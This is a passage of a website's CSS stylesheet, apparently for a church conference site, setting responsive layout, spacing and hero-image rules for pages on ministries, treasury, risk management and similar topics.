    color: #2e323c;
  }

  .hero-slide.hero-slide-1 {
    background-position: 50%;
    background-repeat: no-repeat;
    background-attachment: scroll;
    height: 35vh;
  }

  .hero-slide.hero-slide-1.photos-hero-slide-1, .hero-slide.hero-slide-2.photos-hero-slide-2, .hero-slider-nav {
    height: 35vh;
  }

  .hero-slider-arrow {
    width: 80px;
    height: 35vh;
  }

  .hero-slider-arrow.photos-hero-slider-arrow {
    height: 25vh;
  }

  .team-member-color-photo {
    height: 280px;
    transform: translate(40px);
  }

  .section-header-wrapper {
    max-width: 66.66%;
    padding-bottom: 56px;
  }

  .news-section {
    flex-direction: column;
    align-items: center;
    padding: 49px 8px 50px;
    display: flex;
  }

  .nav-dropdown-list-2.w--open {
    border-radius: 0;
    box-shadow: 0 0 #0000;
  }

  .nav-dropdown-link-2 {
    background-color: #f5f6f9;
    padding-left: 32px;
  }

  .nav-dropdown-link-2:hover {
    color: #2e323c;
    background-color: #f5f6f9;
  }

  .intro-big-text {
    font-size: 88px;
    line-height: 72px;
  }

  .intro-big-text.adv-resources-big-text {
    text-align: left;
    font-size: 90px;
  }

  .intro-big-text.mission-big-text {
    color: #5d637159;
    margin-bottom: 26px;
  }

  .wrapper-2 {
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .wrapper-2.side-paddings {
    padding-left: 8px;
    padding-right: 8px;
  }

  .wrapper-2.side-paddings.contact-us {
    padding-bottom: 50px;
  }

  .wrapper-2.tlt-wrapper {
    width: 95%;
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .section-intro {
    margin-bottom: 64px;
    padding-left: 8px;
    padding-right: 8px;
  }

  .section-intro.big-text {
    margin-bottom: -18px;
  }

  .h2-reverse {
    text-align: left;
    margin-bottom: 0;
    font-size: 40px;
  }

  .h2-reverse.h2-child {
    text-align: center;
    margin-bottom: 26px;
  }

  .h2-reverse.for-kids {
    font-family: Montserrat, sans-serif;
    font-size: 32px;
    line-height: 42px;
  }

  .h3-reverse {
    padding-left: 10px;
    padding-right: 10px;
  }

  .h4-reverse {
    text-align: left;
    justify-content: flex-start;
    margin-bottom: 19px;
    padding-right: 35px;
    display: flex;
  }

  .h4-reverse.path-heading {
    margin-top: 0;
  }

  .h4-reverse.camp-general-h4 {
    text-align: left;
    justify-content: flex-start;
  }

  .paragraph-reverse {
    text-align: left;
    margin-bottom: 0;
    padding-right: 0;
  }

  .paragraph-reverse.camp-link {
    margin-bottom: 0;
    padding-bottom: 0;
  }

  .paragraph-reverse.paragraph-child, .paragraph-reverse.paragaraph-child {
    text-align: center;
  }

  .paragraph-reverse.cm-subheading {
    padding-left: 0;
    padding-right: 0;
  }

  .paragraph-reverse.for-kids-revers {
    padding-bottom: 12px;
  }

  .paragraph-reverse.virtual-cm-2 {
    padding-right: 0;
  }

  .unordered-list-reverse.un-list-indented {
    margin-left: 20px;
    padding-right: 0;
  }

  .unordered-list-reverse.un-list-indented.indented {
    margin-left: 40px;
  }

  .unordered-list-reverse.campqa {
    padding-right: 0;
  }

  .about-v1-quote {
    text-align: left;
    align-items: flex-start;
    max-width: 41.66%;
    margin-left: 8.33%;
    margin-right: 0%;
    padding-left: 8px;
  }

  .about-v1-quote.treasury-quote {
    text-align: center;
    justify-content: center;
    align-items: center;
    width: auto;
    max-width: none;
    margin-left: 0%;
    padding-top: 10px;
  }

  .about-v1-quote-text.treasury-quote-box {
    text-align: center;
  }

  .about-v1-quote-text.outreach-quote {
    text-align: right;
    margin-bottom: 20px;
    padding-right: 0;
  }

  .about-v1 {
    flex-wrap: wrap;
    justify-content: space-around;
    padding-left: 8.33%;
    padding-right: 8.33%;
  }

  .contact-card-v1 {
    flex-wrap: wrap;
    width: 83.33%;
    max-width: none;
  }

  .contact-info {
    border-top: 1px solid #e6e8ef;
    border-left-style: none;
    width: 100%;
    max-width: none;
  }

  .contact-form-wrapper {
    flex: 0 auto;
    width: 100%;
  }

  .links-reverse:hover {
    font-size: 17px;
  }

  .links-reverse.offerings {
    font-size: 17px;
    line-height: 25px;
  }

  .links-reverse.offerings:hover {
    font-size: 17px;
  }

  .links-reverse.good-reads {
    margin-top: -3px;
  }

  .church-planting-section {
    padding-left: 23px;
    padding-right: 23px;
  }

  .hero-slide-info-3 {
    justify-content: center;
    max-width: none;
    height: 35vh;
    margin-top: 0;
    padding-top: 0;
  }

  .hero-homepage-section {
    height: 560px;
  }

  .hero-subpage.ministerial {
    height: 35vh;
  }

  .hero-subpage.adventurers-hero {
    background-position: 50%;
    height: 35vh;
  }

  .hero-subpage.abc-hero {
    height: 35vh;
  }

  .hero-subpage.childrens-hero {
    background-image: linear-gradient(#0000, #0000), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5bd8b52e7937ab7211468270_WorldHandsKids.jpg");
    background-position: 0 0, 50%;
    background-repeat: repeat, repeat;
    background-size: auto, cover;
    height: 35vh;
  }

  .hero-subpage.hispanic-hero {
    height: 35vh;
  }

  .hero-subpage.relational-hero {
    background-position: 50% 0;
    height: 35vh;
  }

  .hero-subpage.young-adult-hero, .hero-subpage.youth-hero {
    height: 35vh;
  }

  .hero-subpage.communication-hero {
    background-position: 50%;
    background-size: auto;
    height: 35vh;
    margin-top: 80px;
  }

  .hero-subpage.gpcc-hero {
    height: 35vh;
  }

  .hero-subpage.human-resources-hero {
    background-position: 0 -46px;
    height: 35vh;
  }

  .hero-subpage.moving-services-hero {
    background-position: 0 -65px;
    height: 35vh;
  }

  .hero-subpage.risk-management-hero {
    background-position: 0 -60px;
    height: 35vh;
  }

  .hero-subpage.treasury-hero {
    background-position: 0 0;
    height: 35vh;
  }

  .hero-subpage.planned-giving-hero {
    background-position: 0 -56px;
    height: 35vh;
  }

  .hero-subpage.outreach-hero-subpage {
    background-position: 50%;
    background-size: cover;
    height: 35vh;
  }

  .hero-subpage.our-team-subpage-hero {
    height: 35vh;
  }

  .hero-subpage.mission-subpage {
    background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a949d74a2f1b3d_IAAJ_horz-color.svg"), linear-gradient(#0000, #0000), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a9490c472f1ba1_in-pastureWebd.jpg");
    background-size: 600px, auto, cover;
    height: 35vh;
  }

  .hero-subpage.podcasts-hero {
    height: 35vh;
  }

  .hero-subpage.pastors-desk-hero {
    background-position: 50%;
    background-size: auto;
    height: 35vh;
  }

  .hero-subpage.admin-hero, .hero-subpage.hispanic-english-hero, .hero-subpage.education-hero, .hero-subpage.regional-min {
    height: 35vh;
  }

  .subpage-hero-heading {
    height: 35vh;
    padding-top: 0;
    padding-left: 30px;
    padding-right: 30px;
    font-size: 5vw;
    line-height: 55px;
  }

  .subpage-hero-heading.contact-us-hero-heading, .subpage-hero-heading.admin-hero-heading {
    padding-top: 65px;
  }

  .subpage-hero-heading.videos-hero-heading {
    font-size: 7vw;
  }

  .subpage-hero-heading.newsroom-heading {
    padding-top: 61px;
  }

  .subnav-h4 {
    margin-left: 23px;
    margin-right: 25px;
    padding-top: 14px;
  }

  .subnav-h4:hover {
    text-decoration: none;
  }

  .container-6 {
    justify-content: flex-end;
  }

  .evangelism-wrapper {
    grid-template-rows: auto auto auto auto;
    grid-template-columns: 1fr;
  }

  .team-section {
    padding-left: 23px;
    padding-right: 23px;
  }

  .team-section.gray.abc-team {
    padding-top: 20px;
  }

  .section-wrapper-content-2 {
    width: 470px;
  }

  .i-want-to-nav {
    top: 75px;
  }

  .intro-big-text-2 {
    margin-bottom: 47px;
    font-size: 88px;
    line-height: 72px;
  }

  .intro-big-text-2.evangelism-big-text {
    color: #5d63711a;
  }

  .intro-big-text-2.hispanic-big-text {
    margin-top: -54px;
    font-size: 11.5vw;
  }

  .question-container {
    margin-bottom: 20px;
    padding-bottom: 20px;
  }

  .section-description-2 {
    font-size: 15px;
  }

  .info-section {
    padding: 0 8px;
  }

  .info-section.services-color-bg-section {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    padding-left: 10px;
    padding-right: 10px;
    display: flex;
    overflow: visible;
  }

  .info-section.services-color-bg-section.planned-giving-info-for {
    padding: 60px 23px;
  }

  .ecommunique-section.comm-page {
    padding: 50px 52px 30px;
  }

  .multimedia-section {
    padding: 60px 8px 0;
  }

  .image-20 {
    margin-left: -3px;
    padding-top: 130px;
  }

  .cta-v1 {
    flex-wrap: nowrap;
  }

  .full-width {
    width: auto;
    padding-left: 0;
    padding-right: 0;
  }

  .more-news-section {
    justify-content: center;
    align-self: auto;
    align-items: center;
    width: 100%;
    padding: 50px 8px 0;
  }

  .communication-subnav {
    top: 79px;
  }

  .contact-us-hero {
    height: 35vh;
  }

  .medical-facilities-section {
    padding: 104px 8px;
  }

  .side-block {
    width: 100%;
    padding-left: 8px;
    padding-right: 8px;
  }

  .side-block.no-padding {
    padding: 0;
  }

  .side-block._3d {
    padding-left: 0;
    padding-right: 0;
  }

  .side-content {
    flex-wrap: wrap;
  }

  .side-content.mobile-reversed {
    flex-direction: column-reverse;
  }

  .mf-side-slide-1 {
    height: 560px;
  }

  .big-side-content {
    width: 100%;
    max-width: none;
    padding: 88px 16%;
  }

  .big-side-content.left {
    margin-left: 0%;
    padding-top: 40px;
    padding-right: 16%;
  }

  .big-side-content.right {
    margin-left: 0%;
    margin-right: 0%;
    padding-left: 16%;
  }

  .big-side-content.left {
    margin-left: 0%;
    padding-right: 16%;
  }

  .abc-info-section {
    padding-bottom: 0;
  }

  .planned-giving-intro {
    padding-top: 70px;
  }

  .intro-big-text-4 {
    font-size: 78px;
    line-height: 72px;
  }

  .process-step-number.left {
    top: -35px;
    left: 49px;
  }

  .process-step.right {
    margin-top: 0;
  }

  .featured-events {
    padding: 100px 8px;
  }

  .featured-events.grey-section.moving-welcome-section {
    padding: 60px 0;
  }

  .featured-events.adv-features {
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .about-side-header {
    padding-right: 16px;
  }

  .general-intro.ss-intro-section {
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .no-margin {
    margin: 0;
  }

  .float-element-1 {
    width: 186px;
    height: 186px;
    top: 587px;
    right: -14%;
  }

  .float-element-2 {
    height: 104px;
  }

  .float-element-2.cm-float-element2 {
    z-index: 1;
    top: 332px;
  }

  .float-element-2.moving-float2 {
    top: 46px;
  }

  .features-v1.no-margin-bottom {
    margin-bottom: 0;
    padding-bottom: 25px;
  }

  .icon.border.no-margin {
    margin: 0;
  }

  .hero-ministries-section {
    height: 35vh;
    margin-top: 78px;
  }

  .cm-welcome-section {
    padding-top: 0;
  }

  .cm-welcome-section.comm-welcome-section {
    padding-top: 76px;
  }

  .cm-welcome-wrapper {
    margin-left: 0;
    margin-right: 0;
    padding-top: 50px;
    padding-left: 23px;
    padding-right: 23px;
  }

  .cm-welcome-wrapper.comm-welcome-wrapper {
    grid-template-rows: auto auto;
    grid-template-areas: ". . ."
                         ". . .";
    margin: 48px;
    padding: 40px;
  }

  .image-40.cm-intro-image {
    width: 100%;
    max-width: none;
  }

  .link-block-2 {
    padding-left: 5px;
    padding-right: 0;
  }

  .resources-intro-wrapper {
    padding-left: 23px;
    padding-right: 23px;
  }

  .mission-master-section {
    align-items: center;
    padding-top: 60px;
  }

  .mission-master-wrapper {
    flex-direction: column;
    justify-content: flex-start;
    align-items: center;
    margin-top: -57px;
    margin-left: 23px;
    margin-right: 23px;
    padding-bottom: 50px;
  }

  .section-19 {
    padding: 100px 8px;
  }

  .section-19.grey-section.no-bottom-padding {
    padding-top: 70px;
  }

  .section-19.grey-section.no-bottom-padding.outreach-tabs {
    padding-top: 50px;
    padding-bottom: 0;
  }

  .section-19.grey-section.no-bottom-padding.risk-tabs {
    padding: 60px 23px 0;
  }

  .about-side-header-2 {
    padding-right: 16px;
  }

  .about-side-header-2.admin-welcome-header {
    margin-bottom: 25px;
  }

  .tab-link {
    padding-left: 29px;
    padding-right: 29px;
  }

  .tab-link.w--current {
    padding-left: 10px;
    padding-right: 10px;
  }

  .side-feature-2 {
    flex-direction: column;
    margin-bottom: 50px;
  }

  .side-feature-image-2 {
    flex-direction: row;
    flex: 0 auto;
    justify-content: space-between;
    width: 100%;
    padding-top: 25px;
  }

  .side-feature-info-2 {
    padding-left: 0;
    padding-right: 0;
  }

  .side-feature-content-2 {
    flex-direction: row;
    width: 100%;
  }

  .side-feature-content-2.admin-side1 {
    width: 100%;
  }

  .side-feature-content-2.outreach-comm-resources-side1 {
    width: 100%;
    padding-left: 0%;
    padding-right: 0%;
  }

  .admin-members-tabs {
    padding-left: 0;
    padding-right: 0;
  }

  .support-staff {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    width: 100%;
    height: auto;
    display: flex;
  }

  .admin-team-heading, .support-staff-section {
    width: 100%;
  }

  .feature-v1-2 {
    width: 50%;
  }

  .image-65 {
    margin-right: 0;
  }

  .hide-show-wrapper {
    grid-template-rows: auto;
    grid-template-columns: .75fr .7fr;
    padding-top: 30px;
    padding-bottom: 50px;
  }

  .show-div {
    text-align: center;
  }

  .button-black {
    margin-left: 0;
  }

  .link-block-9 {
    flex: 0 auto;
    margin-top: 0;
    padding-top: 55px;
    display: block;
  }

  .button-light.rel-pm-button {
    margin-left: 44px;
  }

  .button-light.covid19-button {
    text-align: center;
    margin-left: 0;
  }

  .button-light.qc-button {
    margin-top: 0;
  }

  .ll-program-wrapper.eager-beavers {
    padding: 50px 30px 40px;
  }

  .forms-wrapper {
    padding-top: 60px;
    padding-bottom: 60px;
  }

  .nav-landing-section.ministries-nav-section, .nav-landing-section.support-nav-section, .nav-landing-section.about-us-nav-section, .nav-landing-section.resources-nav-section {
    padding-left: 30px;
    padding-right: 30px;
  }

  .nav-landing-section.youth-resources-section {
    padding-left: 23px;
    padding-right: 23px;
  }

  .nav-landing-section.newsroom-nav-section, .nav-landing-section.pastors-nav-section, .nav-landing-section.members-nav-section {
    padding-left: 30px;
    padding-right: 30px;
  }

  .nav-landing-section.regional-resources-section {
    padding-left: 23px;
    padding-right: 23px;
  }

  .nav-landing-wrapper {
    grid-column-gap: 25px;
    grid-template-rows: auto auto;
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .hr-welcome-wrapper {
    flex-direction: column;
    padding-top: 50px;
    padding-bottom: 50px;
    display: flex;
  }

  .resources-hideshow-section {
    padding-left: 31px;
    padding-right: 31px;
  }

  .resources-hideshow-wrapper {
    padding-top: 30px;
    padding-bottom: 50px;
  }

  .calendar-section {
    padding-bottom: 60px;
  }

  .calendar-big-text {
    font-size: 15vw;
  }

  .outreach-comm-resource-header {
    padding-bottom: 0;
  }

  .outreach-comm-resources-tabs {
    padding-bottom: 50px;
    padding-left: 23px;
    padding-right: 23px;
  }

  .image-68 {
    top: 77px;
    left: 13px;
  }

  .ss-resources-wrapper {
    padding-left: 12px;
    padding-right: 12px;
  }

  .photos-description-block {
    margin-left: 16px;
    margin-right: 0;
    padding-left: 14px;
    padding-right: 18px;
  }

  .photos-nav-item {
    padding-left: 17px;
    padding-right: 17px;
  }

  .add-podcast-block {
    min-width: 650px;
    padding-left: 23px;
    padding-right: 23px;
  }

  .photos-homepage-section {
    height: 35vh;
  }

  .podcast-subsection {
    max-width: none;
  }

  .team-directory-section {
    padding-top: 0;
  }

  .team-directory-wrapper {
    padding-top: 0;
    padding-bottom: 0;
  }

  .section-intro-2 {
    margin-bottom: 64px;
    padding-left: 8px;
    padding-right: 8px;
  }

  .podcast-welcome-wrapper {
    padding: 50px 5px;
  }

  .videos-strip {
    height: auto;
  }

  .outreach-welcome-section {
    padding: 0 23px;
  }

  .div-block-86 {
    padding-left: 15px;
  }

  .offering-info-section {
    padding-top: 50px;
    padding-bottom: 50px;
    padding-left: 60px;
  }

  .ocys-wrapper {
    grid-template-rows: auto auto;
    grid-template-columns: 1fr;
    padding-top: 40px;
    padding-bottom: 59px;
  }

  .moving-services-welcome-wrapper {
    grid-template-rows: auto auto;
    grid-template-columns: 1fr;
    padding-left: 68px;
    padding-right: 68px;
  }

  .pgts-welcome-image {
    max-width: 50%;
  }

  .stewardship-welcome-wrapper {
    padding-top: 60px;
    padding-bottom: 60px;
  }

  .church-planting-wrapper {
    padding-top: 50px;
    padding-left: 12px;
    padding-right: 12px;
  }

  .outreach-welcome-wrapper {
    grid-template: ". ."
                   ". ."
                   ". ."
                   / 1.25fr 1fr;
    padding-top: 60px;
    padding-bottom: 60px;
  }

  .outreach-quote {
    width: 100%;
    padding-left: 43px;
    padding-right: 60px;
  }

  .relational-welcome-content {
    align-self: center;
    width: auto;
    padding-bottom: 25px;
  }

  .relational-wrapper {
    flex-direction: column;
    grid-template: "."
                   "."
                   / 1fr;
    padding-left: 23px;
    padding-right: 23px;
  }

  .heading-121 {
    width: auto;
  }

  .relational-skills-wrapper {
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .treasurers-wrapper {
    grid-column-gap: 16px;
    grid-row-gap: 16px;
    flex-direction: column;
    grid-template-rows: auto auto auto;
    grid-template-columns: .5fr 1fr;
    grid-auto-columns: 1fr;
    justify-content: space-between;
    align-items: stretch;
    padding-top: 50px;
    padding-bottom: 35px;
    display: flex;
  }

  .treasury-welcome-wrapper {
    grid-template-columns: 1.25fr .75fr;
    grid-template-areas: ". ."
                         ". .";
    padding-top: 60px;
    padding-bottom: 60px;
  }

  .nav-dropdown-list-3.w--open {
    background-color: #0000;
    margin-left: 0;
    box-shadow: 0 1px #ffffff1f;
  }

  .header {
    border-top: 1px solid #161a251a;
    padding-left: 8px;
    padding-right: 0;
  }

  .menu-button-2 {
    border-left: 1px solid #161a251a;
    margin-left: 16px;
  }

  .menu-button-2.w--open {
    color: #161a25;
    background-color: #0000;
  }

  .navigation {
    padding-right: 0;
  }

  .nav-dropdown-link-3 {
    padding-left: 40px;
  }

  .nav-dropdown-link-3:hover, .nav-dropdown-link-3:visited {
    color: #fff;
  }

  .nav-dropdown-link-3.w--current {
    color: #ffffff80;
  }

  .nav-menu {
    background-color: #161a25eb;
    width: 100%;
    height: 100vh;
    padding-left: 0;
    padding-right: 0;
    display: block;
    overflow: auto;
  }

  .nav-dropdown-icon-2 {
    opacity: .4;
    display: inline-block;
  }

  .nav-link-3 {
    color: #ffffffb3;
    cursor: default;
    justify-content: flex-start;
    padding: 12px 24px;
    box-shadow: 0 1px #ffffff1f;
  }

  .nav-link-3:hover, .nav-link-3.w--current, .nav-link-3.w--current:hover {
    color: #fff;
  }

  .nav-link-3.w--open {
    box-shadow: none;
  }

  .newsfeed-wrapper {
    flex-direction: column;
  }

  .no-margin-2 {
    margin: 0;
  }

  .blog-posts {
    flex: 0 auto;
    width: 100%;
    padding-left: 0;
    padding-right: 0;
  }

  .blog-posts.newsroom {
    padding-top: 0;
  }

  .blog-sidebar {
    width: 100%;
    max-width: none;
    margin-top: 48px;
    margin-left: 0;
    padding-left: 40px;
    padding-right: 40px;
  }

  .blog-columns {
    flex-flow: column wrap;
    align-items: center;
  }

  .post-card-v1-content {
    justify-content: flex-start;
    margin-top: 6px;
    padding-top: 0;
  }

  .post-card-v1-preview {
    min-width: 300px;
  }

  .post-card-v1 {
    align-items: flex-start;
    margin-left: 0;
    margin-right: 0;
  }

  .post-card-v1.newsroom {
    margin-left: 15px;
    margin-right: 15px;
  }

  .exec-bio-block {
    flex-direction: column;
    justify-content: center;
    width: auto;
  }

  .social-section {
    grid-column-gap: 16px;
    grid-row-gap: 16px;
    grid-template-rows: auto auto;
    grid-template-columns: 1fr 1fr;
    grid-auto-columns: 1fr;
    align-items: stretch;
    display: flex;
  }

  .territories-section {
    padding-top: 33px;
    padding-bottom: 33px;
  }

  .territories-wrapper {
    flex-direction: column;
    align-items: center;
    padding-top: 0;
    padding-bottom: 55px;
  }

  .trust-territories-content {
    padding: 0 26px 0 73px;
  }

  .risk-welcome-wrapper {
    grid-template-rows: auto auto;
    grid-template-columns: 1fr;
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .church-safety-wrapper, .child-protection-wrapper, .risk-volunteer-wrapper {
    padding: 60px 10px 60px 15px;
  }

  .multimedia-wrapper {
    flex-direction: column;
    align-items: center;
    width: 75%;
    max-width: none;
  }

  .comm-resources-wrapper {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  .comm-resources-block {
    flex-direction: row;
    justify-content: flex-start;
    align-items: flex-start;
    width: 100%;
    margin-bottom: 12px;
  }

  .media-relations-content-block {
    flex-direction: column;
    align-items: flex-start;
  }

  .media-relations-block-1 {
    width: 100%;
  }

  .media-relations-block-2 {
    width: auto;
    margin-top: 31px;
    margin-left: 18px;
    margin-right: 18px;
  }

  .home-multimedia-big-header {
    font-size: 11vw;
  }

  .comm-resources-content-wrapper {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    width: 100%;
    padding: 0 23px;
  }

  .team-skills-block {
    flex-direction: row;
    justify-content: flex-start;
    align-items: flex-start;
    width: 100%;
    padding-bottom: 30px;
  }

  ._404-content {
    padding-right: 0;
  }

  .link-block-16 {
    padding-bottom: 20px;
  }

  .admin-welcome-section {
    padding-left: 23px;
    padding-right: 23px;
  }

  .offering-pdf-side {
    width: 65%;
    padding-left: 0;
    padding-right: 0;
  }

  .offering-button-side {
    flex-direction: row;
    justify-content: flex-start;
    width: 100%;
    padding-top: 10px;
    padding-left: 0;
    padding-right: 0;
  }

  .offering-content-wrapper {
    flex-direction: column;
    align-items: flex-start;
    padding-left: 7px;
    padding-right: 7px;
  }

  .h5-reverse-offering.offering-1, .h5-reverse-offering.offering-2 {
    line-height: 20px;
  }

  .min-welcome-wrapper {
    margin-left: 0;
    margin-right: 0;
    padding: 50px 23px;
  }

  .ministerial-resources-section {
    padding-left: 23px;
    padding-right: 23px;
  }

  .pd-content-block {
    padding-left: 36px;
    padding-right: 13px;
  }

  .pd-welcome-wrapper {
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .pd-section-wrapper {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  .pd-section-wrapper.guest-speakers-wrapper {
    padding-top: 40px;
    padding-bottom: 40px;
  }

  .pd-section-reverse.pd-occs-section {
    padding-left: 40px;
    padding-right: 40px;
  }

  .pd-enrichment-header {
    width: auto;
  }

  .pd-demo-wrapper, .pd-occs-wrapper, .pd-church-development-wrapper {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  .spouses-wrapper {
    padding: 50px 0 20px;
  }

  .image-81 {
    margin-left: 0;
    margin-right: 0;
  }

  .relationships-section {
    padding-left: 0;
  }

  .relational-seminars-wrapper {
    padding-left: 80px;
    padding-right: 80px;
  }

  .video-6 {
    margin-top: 10px;
  }

  .min-team-wrapper {
    flex: none;
    padding-top: 15px;
    padding-bottom: 0;
  }

  .team-header-section {
    padding-top: 30px;
  }

  .hr-welcome-heading {
    flex-direction: column;
    align-items: flex-start;
    padding-bottom: 0;
    display: flex;
  }

  .hr-welcome-heading.hr-2 {
    padding-bottom: 10px;
  }

  .adv-forms-header {
    flex-direction: row;
    justify-content: center;
    align-self: center;
    align-items: center;
  }

  .adv-res-block {
    align-items: flex-start;
    width: 100%;
  }

  .adv-resources-wrapper {
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .adv-welcome-wrapper {
    flex-direction: row;
    padding: 30px 23px 50px;
  }

  .hispanic-welcome-wrapper {
    padding: 30px 23px 50px;
  }

  .hispanic-welcome-content {
    padding-top: 0;
  }

  .evangelism-card-v2 {
    flex-direction: column;
    margin-bottom: 6px;
  }

  .evangelism-card-v1, .evangelism-card-v3 {
    margin-bottom: 6px;
  }

  .facebook-block {
    flex-direction: column;
    justify-content: flex-start;
    align-items: center;
    margin-top: 0;
    padding-top: 22px;
    padding-bottom: 0;
    padding-left: 0;
    display: flex;
  }

  .join-us-fb {
    display: flex;
  }

  .join-us-fb.rel-singles {
    padding-top: 54px;
  }

  .outreach-quote-block {
    flex-direction: column;
    padding-bottom: 0;
    padding-right: 20px;
  }

  .min-elders-section {
    padding: 50px 23px;
  }

  .gpcc-welcome-wrapper {
    padding: 50px 30px;
  }

  .gpcc-reserve-wrapper {
    padding: 50px 23px;
  }

  .gpcc-welcome-content {
    padding-right: 40px;
  }

  .gpcc-reserve-content {
    padding-left: 40px;
  }

  .gpcc-events-wrapper {
    flex-direction: column;
    align-items: center;
    padding-left: 23px;
    padding-right: 23px;
  }

  .gpcc-event-wrapper {
    margin: 0;
    padding: 0;
  }

  .cm-welcome-content {
    padding-right: 0;
  }

  .cm-welcome-subblock {
    justify-content: space-around;
    align-items: center;
  }

  .cm-resources-header {
    justify-content: flex-start;
    margin-top: 0;
    margin-right: -173px;
    padding-top: 0;
    padding-bottom: 30px;
    padding-right: 0;
  }

  .cm-gracelink-logo {
    justify-content: center;
    margin-left: 212px;
    display: flex;
    position: static;
  }

  .cm-leadership-wrapper {
    padding: 40px 30px 10px;
  }

  .cm-adventurer-wrapper {
    width: 75%;
  }

  .cm-vbs-wrapper {
    flex-direction: column;
    width: 100%;
    margin-left: 0;
    margin-right: 0;
    padding: 40px;
  }

  .cm-gracelink-kid {
    margin-top: 0;
  }

  .cm-gracelink-kid.purple-shirt-boy {
    width: 25%;
    max-width: 100%;
    margin-top: 0;
    margin-left: 20px;
    padding-right: 0;
    position: static;
  }

  .cm-gracelink-kid.red-shoe-girl {
    justify-content: flex-start;
    align-self: flex-start;
    width: 30%;
    max-width: 100%;
  }

  .h3-reverse-cm {
    text-align: center;
    margin-top: 10px;
    margin-bottom: 20px;
  }

  .h3-reverse-cm.h3-reverse-for-app {
    margin-right: 0;
  }

  .cm-leadership-content {
    margin-left: 0;
    padding-top: 77px;
    padding-right: 17px;
  }

  .cm-vbs-logo {
    flex-direction: row;
    flex: 0 auto;
    order: 0;
    justify-content: center;
    align-self: auto;
    width: 100%;
    margin-bottom: 0;
    margin-right: 0;
    padding-bottom: 0;
    display: block;
  }

  .cm-vbs-content {
    width: 100%;
  }

  .image-85 {
    max-width: 50%;
    margin-top: 21px;
    margin-bottom: 5px;
    padding-right: 15px;
    display: block;
  }

  .cm-ss-survey-section {
    padding-top: 10px;
    padding-left: 43px;
    padding-right: 43px;
  }

  .cm-ss-survey-form {
    padding-left: 16px;
    padding-right: 16px;
  }

  .cm-ss-survey-wrapper {
    padding-top: 0;
    padding-bottom: 30px;
  }

  .purple-shirt-boy {
    z-index: 1;
    margin-top: 0;
    margin-left: 0;
    margin-right: 0;
    position: static;
  }

  .red-shoe-girl {
    max-width: 100%;
  }

  .red-overals-girl {
    max-width: none;
    margin-left: 0;
    margin-right: 50px;
    position: static;
    top: 26px;
    left: 468px;
  }

  .multimedia-item-block2 {
    padding-bottom: 0;
  }

  .home-multimedia-section-wrapper {
    justify-content: center;
  }

  .home-news-collection-wrapper {
    flex-flow: column;
    justify-content: center;
    align-items: center;
    width: 500px;
    display: flex;
  }

  .join-us-block {
    padding-right: 30px;
  }

  .home-news-post-v1 {
    width: 500px;
  }

  .all-resources-link-block {
    margin-top: 0;
    padding-top: 20px;
  }

  .all-about-us-link-block, .all-support-link-block, .all-ministries-link-block {
    padding-top: 20px;
  }

  .footer-column2 {
    padding-left: 31px;
  }

  .info-for-employees-header, .info-for-pastors-header, .info-for-ed-header, .info-for-vol-header {
    align-self: flex-start;
  }

  .section-44 {
    background-position: 0 0, 0 -258px;
    background-size: auto, auto;
    padding-top: 106px;
    padding-bottom: 106px;
  }

  .hr-employee-wrapper {
    padding-left: 15px;
    padding-right: 15px;
  }

  .small-heading {
    text-align: left;
    margin-bottom: 0;
    padding-bottom: 0;
    font-size: 12px;
    line-height: 18px;
  }

  .small-heading.center {
    text-align: center;
  }

  .h2-close {
    text-align: left;
    font-size: 35px;
  }

  .h2-close.reverse, .h2-close.left {
    text-align: left;
  }

  .h2-close-reverse {
    text-align: left;
    margin-top: 0;
  }

  .small-heading-left-reverse {
    text-align: center;
  }

  .videos-hero {
    background-position: 0 0;
    background-size: cover;
    height: 35vh;
  }

  .newsroom-hero {
    margin-top: 80px;
  }

  .hr-tab-content-block {
    flex-direction: column;
  }

  .author-section {
    margin-top: 12px;
  }

  .author-wrapper {
    flex-direction: row;
    justify-content: center;
    align-items: center;
    padding-top: 0;
    padding-bottom: 40px;
    display: flex;
  }

  .author-block {
    flex-direction: row;
    justify-content: flex-start;
    width: auto;
    margin-right: 30px;
  }

  .ecomm-sideblock {
    flex-direction: column;
    justify-content: center;
    width: 100%;
    padding-bottom: 5%;
  }

  .ecomm-sideblock-info {
    width: 100%;
  }

  .gpcc-camp-meeting-section {
    padding-left: 30px;
    padding-right: 30px;
  }

  .gpcc-camp-meeting-wrapper {
    padding-top: 10px;
    padding-bottom: 20px;
  }

  .cm-button-block {
    padding-top: 16px;
  }

  .h4-close-reverse {
    text-align: left;
  }

  .heading-146 {
    font-size: 30px;
  }

  .heading-148, .heading-149, .heading-150, .heading-151, .heading-152, .heading-153, .heading-154, .heading-155 {
    margin-top: 0;
  }

  .heading-156 {
    font-size: 30px;
  }

  .translate-wrapper {
    width: 690px;
  }

  .image-88 {
    max-width: 50%;
  }

  .heading-160 {
    margin-top: 0;
  }

  .relational-seminar-video {
    width: auto;
  }

  .acs-tab {
    grid-template-rows: auto;
    grid-template-areas: ". .";
  }

  .disaster-tab {
    grid-template-rows: auto auto;
  }

  .ss-welcome-wrapper {
    grid-template-columns: 1fr .5fr;
    grid-template-areas: ". .";
    padding-left: 23px;
    padding-right: 23px;
  }

  .ss-welcome-content {
    padding-left: 12px;
  }

  .youth-welcome-content {
    width: 55%;
  }

  .pathfinders-content {
    padding-left: 34px;
  }

  .pathfinder-social-block {
    padding-top: 0;
  }

  .pathfinder-resource-wrapper {
    grid-template-rows: auto auto auto;
    grid-template-columns: 1fr 1fr;
  }

  .pathfinder-resource-section {
    padding-left: 23px;
    padding-right: 23px;
  }

  .tlt-card1 {
